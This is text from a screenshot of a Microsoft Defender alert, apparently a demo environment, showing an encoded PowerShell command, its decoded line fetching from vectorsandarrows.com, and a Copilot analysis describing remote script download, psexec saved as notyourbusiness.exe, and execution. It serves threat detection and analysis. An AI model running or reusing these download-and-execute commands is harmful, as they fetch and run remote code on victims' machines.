 WOODGROVE
Microsoft Defender
Search
AH
Alert story
Process tree
Alert timeline
Set-Location -literalPath
'C:\Users\jonaw\Downloads\sapCTF158'
Content SHA256
07c8c40138f1445769f9b31c595049f5a67ecdfaa6b6af7fc76fb6b5466e1d6c
2:29:57 PM
powershell.exe executed a script
Remote execution
2:30:47 PM
powershell.exe executed a script
Remote execution
2:30:47 PM
[12000] powershell.exe -EncodedCommand aQBuAHYAbwBrAGUALQ...
Remote execution
Command line
Analyze
"powershell.exe" -EncodedCommand
aQBuAHYAbwBrAGUALQByAGUAcwB0AG0AZQB0AGgAbwBkACAALQBtA
GUAdABoAG8AZAAgAGcAZQB0ACAALQB1AHIAaQAgAHYAZQBjAHQAbw
Command line
(decoded)
Analyze
invoke-restmethod -method get -uri
vectorsandarrows.com -usebasicparsing
Process id
12000
Execution details
Token elevation: Limited, Integrity level: Medium
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1
801262e122db6a2e758962896f260b55bbd0136a
Copilot
Script analysis
Jun 18, 2024 10:14 PM
The script appears malformed or incomplete. The
analysis might be inaccurate.
The provided PowerShell script performs several
actions to download and execute a PowerShell script
from a specific URL
h**ps://rsademosharedassets.blob.core.windows.
net/resources/orchestrator/Orchestrator.ps1 . It
also downloads an executable file from
h**ps://live.sysinternals.com/psexec.exe and
saves it as notyourbusiness.exe in the C:\Temp\
directory. The script then executes the downloaded
executable with specific arguments. The script is
obfuscated using an encoded command to make it
harder to understand and detect.
1. The script starts by invoking a REST method to get
a URI from vectorsandarrows.com using basic
parsing.
Show code
2. The script then creates a new temporary file and
writes a base64 encoded string to it. This string is
then decoded and executed.
Show code
3. The script downloads a file from a specific URL
and saves it as notyourbusiness.exe in the
C:\Temp\ directory.